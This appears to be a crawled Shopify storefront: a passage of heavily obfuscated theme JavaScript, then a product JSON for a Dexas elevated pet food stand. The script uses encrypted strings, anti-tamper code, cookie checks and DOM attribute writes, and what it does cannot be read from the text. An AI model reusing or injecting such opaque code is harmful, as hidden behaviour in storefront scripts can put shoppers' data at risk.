Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=U3VuIEphbiAxOCAyMDI2IDIyOjIyOjMyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/dexas-single-elevated-stand-pet-food-stand.js
body_size: 983
content:
{"id":9526760017,"title":"Dexas - Single Elevated Food Stand","handle":"dexas-single-elevated-stand-pet-food-stand","description":"\u003cp style=\"text-align: left;\"\u003e \u003cspan style=\"font-size: 0.875rem;\"\u003eGot a pet on the move or chilling at home? This elevated food stand includes a solo bowl that can pop out and be used separately (or as part of the set).\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSmall:\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eItem measures: 8 x 8 x 1.25 in\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eBowl has a 1.5 Cup\/12-Ounce capacity\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 4\" from floor to top of bowl.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eLarge:\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eItem measures 10 x 10 x 1.25 In\u003c\/li\u003e\n\u003cli\u003eBowl has a 4 cup capacity\u003c\/li\u003e\n\u003cli\u003e5\" from floor to top of bowl.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eBoth bowls and feeder legs collapse to 1.5-inches In height for easy storage\u003c\/li\u003e\n\u003cli\u003eIdeal for traveling or everyday use\u003c\/li\u003e\n\u003cli\u003eDishwasher safe\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2017-05-23T14:54:01-07:00","created_at":"2017-05-23T14:54:02-07:00","vendor":"Dexas","type":"Pet Bowls, Feeders \u0026 Waterers","tags":["collapsible","Dexas","elevated","food stand","Shop By Dog","silicone bowl","travel bowl"],"price":1499,"price_min":1499,"price_max":1699,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32170494591012,"title":"Small \/ Fuchsia","option1":"Small","option2":"Fuchsia","option3":null,"sku":"SV16092","requires_shipping":true,"taxable":true,"featured_image":{"id":35161020891172,"product_id":9526760017,"position":2,"created_at":"2025-06-30T12:14:11-07:00","updated_at":"2025-06-30T12:14:11-07:00","alt":null,"width":1500,"height":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall.jpg?v=1751310851","variant_ids":[32170494591012,32170505764900]},"available":false,"name":"Dexas - Single Elevated Food Stand - Small \/ Fuchsia","public_title":"Small \/ Fuchsia","options":["Small","Fuchsia"],"price":1499,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"084297309077","featured_media":{"alt":null,"id":26954689642532,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall.jpg?v=1751310851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32170498588708,"title":"Small \/ Light Gray","option1":"Small","option2":"Light Gray","option3":null,"sku":"SV16094","requires_shipping":true,"taxable":true,"featured_image":{"id":35161020858404,"product_id":9526760017,"position":1,"created_at":"2025-06-30T12:14:11-07:00","updated_at":"2025-06-30T12:14:11-07:00","alt":null,"width":1500,"height":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall.jpg?v=1751310851","variant_ids":[32170498588708,39586272509988]},"available":false,"name":"Dexas - Single Elevated Food Stand - Small \/ Light Gray","public_title":"Small \/ Light Gray","options":["Small","Light Gray"],"price":1499,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"084297309091","featured_media":{"alt":null,"id":26954689609764,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall.jpg?v=1751310851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32170502094884,"title":"Small \/ Pro Blue","option1":"Small","option2":"Pro Blue","option3":null,"sku":"SV16093","requires_shipping":true,"taxable":true,"featured_image":{"id":35161020923940,"product_id":9526760017,"position":3,"created_at":"2025-06-30T12:14:11-07:00","updated_at":"2025-06-30T12:14:11-07:00","alt":null,"width":1500,"height":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall.jpg?v=1751310851","variant_ids":[32170502094884,32170506649636]},"available":false,"name":"Dexas - Single Elevated Food Stand - Small \/ Pro Blue","public_title":"Small \/ Pro Blue","options":["Small","Pro Blue"],"price":1499,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"084297309084","featured_media":{"alt":null,"id":26954689675300,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall.jpg?v=1751310851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32170505764900,"title":"Large \/ Fuchsia","option1":"Large","option2":"Fuchsia","option3":null,"sku":"SV16095","requires_shipping":true,"taxable":true,"featured_image":{"id":35161020891172,"product_id":9526760017,"position":2,"created_at":"2025-06-30T12:14:11-07:00","updated_at":"2025-06-30T12:14:11-07:00","alt":null,"width":1500,"height":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall.jpg?v=1751310851","variant_ids":[32170494591012,32170505764900]},"available":false,"name":"Dexas - Single Elevated Food Stand - Large \/ Fuchsia","public_title":"Large \/ Fuchsia","options":["Large","Fuchsia"],"price":1699,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"084297309107","featured_media":{"alt":null,"id":26954689642532,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall.jpg?v=1751310851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32170506649636,"title":"Large \/ Pro Blue","option1":"Large","option2":"Pro Blue","option3":null,"sku":"SV16096","requires_shipping":true,"taxable":true,"featured_image":{"id":35161020923940,"product_id":9526760017,"position":3,"created_at":"2025-06-30T12:14:11-07:00","updated_at":"2025-06-30T12:14:11-07:00","alt":null,"width":1500,"height":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall.jpg?v=1751310851","variant_ids":[32170502094884,32170506649636]},"available":false,"name":"Dexas - Single Elevated Food Stand - Large \/ Pro Blue","public_title":"Large \/ Pro Blue","options":["Large","Pro Blue"],"price":1699,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"084297309114","featured_media":{"alt":null,"id":26954689675300,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall.jpg?v=1751310851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39586272509988,"title":"Large \/ Light Gray","option1":"Large","option2":"Light Gray","option3":null,"sku":"SV16384","requires_shipping":true,"taxable":true,"featured_image":{"id":35161020858404,"product_id":9526760017,"position":1,"created_at":"2025-06-30T12:14:11-07:00","updated_at":"2025-06-30T12:14:11-07:00","alt":null,"width":1500,"height":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall.jpg?v=1751310851","variant_ids":[32170498588708,39586272509988]},"available":true,"name":"Dexas - Single Elevated Food Stand - Large \/ Light Gray","public_title":"Large \/ Light Gray","options":["Large","Light Gray"],"price":1699,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"84297309121","featured_media":{"alt":null,"id":26954689609764,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall.jpg?v=1751310851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall.jpg?v=1751310851","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall.jpg?v=1751310851","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall.jpg?v=1751310851","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall3.jpg?v=1751310851","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall3.jpg?v=1751310851","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall3.jpg?v=1751310851"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall.jpg?v=1751310851","options":[{"name":"Size","position":1,"values":["Small","Large"]},{"name":"Color","position":2,"values":["Fuchsia","Light Gray","Pro Blue"]}],"url":"\/products\/dexas-single-elevated-stand-pet-food-stand","media":[{"alt":null,"id":26954689609764,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall.jpg?v=1751310851"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall.jpg?v=1751310851","width":1500},{"alt":null,"id":26954689642532,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall.jpg?v=1751310851"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall.jpg?v=1751310851","width":1500},{"alt":null,"id":26954689675300,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall.jpg?v=1751310851"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall.jpg?v=1751310851","width":1500},{"alt":null,"id":26954689708068,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall3.jpg?v=1751310851"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/probluesmall3.jpg?v=1751310851","width":1500},{"alt":null,"id":26954689740836,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/fucshiasmall3.jpg?v=1751310851"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\